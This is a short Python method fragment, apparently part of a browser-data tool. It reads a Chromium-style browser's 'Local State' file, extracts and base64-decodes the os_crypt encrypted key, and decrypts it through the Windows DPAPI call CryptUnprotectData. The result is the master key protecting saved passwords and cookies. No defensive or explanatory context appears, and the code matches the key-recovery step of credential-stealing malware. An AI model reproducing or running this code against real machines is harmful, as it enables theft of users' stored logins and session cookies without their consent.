 def GetEncryptionKey(self) -> bytes | None: # Gets the encryption key
    if self.EncryptionKey is not None:
        return self.EncryptionKey
    else:
        localStatePath = os.path.join(self.BrowserPath, "Local State")
        if os.path.isfile(localStatePath):
            with open(localStatePath, encoding= "utf-8", errors= "ignore") as file:
                jsonContent: dict = json.load(file)

            encryptedKey: str = jsonContent["os_crypt"]["encrypted_key"]
            encryptedKey = base64.b64decode(encryptedKey.encode())[5:]

            self.EncryptionKey = self.CryptUnprotectData(encryptedKey)
            return self.EncryptionKey

        else:
            return None